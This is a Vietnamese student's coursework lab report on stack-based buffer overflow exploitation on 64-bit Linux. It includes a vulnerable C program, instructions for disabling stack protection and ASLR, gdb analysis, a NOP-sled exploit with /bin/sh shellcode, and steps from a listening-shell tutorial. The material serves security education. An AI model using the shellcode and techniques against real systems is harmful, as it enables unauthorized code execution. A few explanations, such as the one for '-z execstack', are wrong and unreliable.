**TRƯỜNG ĐẠI HỌC TÀI NGUYÊN VÀ MÔI TRƯỜNG**

**THÀNH PHỐ HỒ CHÍ MINH**

**KHOA HỆ THỐNG THÔNG TIN VÀ VIỄN THÁM**



**MÔN HỌC: BẢO MẬT MẠNG MÁY TÍNH VÀ HỆ THỐNG**

**TỔNG HỢP 5 BÀI LAB Thực hành**

|  |  |  |  |
| --- | --- | --- | --- |
| **Giảng viên hướng dẫn** | **:** | **Ths. Phạm Trọng Huynh** |  |
| **Sinh viên thực hiện** | **:** | **Lê Hoài Linh** | **0950080129** |
| **Lớp** | **:** | **09_ĐH_CNPM3** |  |
| **Khóa** | **:** | **2020 – 2024** |  |

TP Hồ Chí Minh, tháng 4 năm 2024

**TRƯỜNG ĐẠI HỌC TÀI NGUYÊN VÀ MÔI TRƯỜNG**

**THÀNH PHỐ HỒ CHÍ MINH**

**KHOA HỆ THỐNG THÔNG TIN VÀ VIỄN THÁM**



**MÔN HỌC: BẢO MẬT MẠNG MÁY TÍNH VÀ HỆ THỐNG**

**TỔNG HỢP 5 BÀI LAB Thực hành**

|  |  |  |  |
| --- | --- | --- | --- |
| **Giảng viên hướng dẫn** | **:** | **Ths. Phạm Trọng Huynh** |  |
| **Sinh viên thực hiện** | **:** | **Lê Hoài Linh** | **0950080129** |
| **Lớp** | **:** | **09_ĐH_CNPM3** |  |
| **Khóa** | **:** | **2020 – 2024** |  |

TP Hồ Chí Minh, tháng 4 năm 2024

Mục lục

Mục lục 1

LAB 2 2

LAB 3 25

LAB 4 75

LAB 5 105

# LAB 2

**KHAI THÁC VÀ NGĂN CHẶN LỖI BUFFER OVERFLOW**

Tên: Lê Hoài Linh

MSSV: 0950080129

Lớp 09CNPM3

Link Youtube : <https://www.youtube.com/@LinhLeHoai-mu4xi/videos>

**Câu 1: Khai thác lỗi Stack-based Buffer Overflow trên Linux 64 bit**

1.1. Soạn thảo 1 chương trình *buf.c*

$mkdir bufferoverflow && cd bufferoverflow $nano buf.c

#include<stdio.h>

#include<string.h>

int main(int argc, char *argv[])

{

char buf[100]; strcpy(buf,argv[1]); printf("Input was: %s\n",buf);

return 0; }



1.2. Biên dịch chương trình *buf.c*

$gcc -g -fno-stack-protector -z execstack buf.c -o buf



Giải thích ý nghĩa tham số:

-g: Sinh ra kí tự gỡ rối

-fno-stack-protector: Bỏ stack protecter: tắt chức năng kiểm tra toàn vẹn bộ nhớ stack. (Ngăn chặn lỗi tràn bộ điệm)

-z execstack: Làm cho bộ nhớ không thực thi được (Ngăn chặn lỗi tràn bộ điệm) -o: Tham số đầu ra (Tên tiến trình)

1.3 Tắt chức năng Address Space Layout Randomization (ASLR)

$sudo sysctl kernel.randomize_va_space=0 Hoặc:

$sudo nano /proc/sys/kernel/randomize_va_space

#Chuyển giá trị 2 thành 0



Giải thích ngắn gọn tại sao phải tắt chức năng ASLR. Để có thể khai thác lỗi

1.4 Cài đặt gdb và bắt đầu debug chương trình

$sudo apt update && apt install gdb -y



$gdb -q buf



1.5 Bên trong môi trường gdb, chọn cú pháp assembly theo kiến trúc Intel và chuyển hàm main thành ngôn ngữ assembly:

(gdb)set disassembly-flavor intel (gdb)disass main



1.6 Xác định vị trí của return address (RIP)

(gdb)run $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6") (gdb)info registers



(gdb)x/100x $rsp-200



Trả lời:

* Ý nghĩa của thanh ghi rbp, rsp, rip:
* Địa chỉ và giá trị của thanh ghi rbp:
* Địa chỉ và giá trị của thanh ghi rip:
* Địa chỉ bắt đầu và kết thúc của *buf* trên stack:

rsp

*buf[100]*

alignment

rbp

rip (return address)

Kernel space

argc, argv[], env variables

100

* 0x41 (A

)

12

* 0x41 (B

)

8

* 0x41 (C

)

6

* 0x41 (D

)

1.7 Khai thác

* 52 chỉ thị NOP(No Operation):

'\x90'*52

* Shellcode (48 bytes)

'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\ x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\ xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\

x0f\x05'

* Lệnh khai thác:

run $(python2 -c "print '\x90'*52 + shellcode + 'B'*12 +'C'*8 + '<Một địa chỉ bất kỳ ở vị trí 0 tới 76 của buffer (viết theo dạng little endian)>'")



**Câu 2: Khai thác lỗi Buffer Overflow** **với Listening Shell**

2.1. Tham khảo và thực hiện hướng dẫn khai thác lỗi Stack-based buffer overflow có listening shell ở link bên dưới. Chụp hình minh hoạ chiếm được shell sau khi hoàn thành mục ED 203.1 trong hướng dẫn.

https://samsclass.info/127/proj/ED203.htm - Tải xuống và chạy chương trình:

* Trong cửa sổ Terminal, thực hiện các lệnh sau:

**Wget -nv** [**https://samsclass.info/127/proj/ED3a.c**](https://samsclass.info/127/proj/ED3a.c)

**Wget -nv https://samsclass.info/127/proj/ED3a**

**Chmod a+x ED3a**

**./ED3a**



* Xem mã nguồn

Thực hiện lệnh: **cat ED3a.c**



* Làm một Fuzzer
* Trong cửa sổ Terminal, thực hiện lệnh: **nano fuzzer** **#!/usr/bin/python import sys length = int(sys.argv[1]) print 'A' * length**
* Thực thi các lệnh này để làm cho fuzzer có thể thực thi được và kiểm tra nó: **chmod a+x fuzzer**

**./fuzzer 10**





* Thực hiện các lệnh này để kiểm tra chương trình với các đầu vào có độ dài 1000 và 1010.

./ED3a $(./fuzzer 1000) ./ED3a $(./fuzzer 1010)

- Thực hiện các lệnh này để tải chương trình vào gdb và chạy nó.

**Gdb -q ED3a**

Run $(./fuzzer 1020)



- Trong cửa sổ Terminal, thực hiện lệnh: nano ex1 - Nhập mã này:

**#!/usr/bin/python prefix = 'A' * 1000**

**pattern = 'BBBBCCCCDDDDEEEEFFFF'**

print prefix + pattern

* Thực thi các lệnh này để chạy khai thác trong trình gỡ lỗi: **chmod a+x ex1 gdb -q ED3a run $(./ex1)**

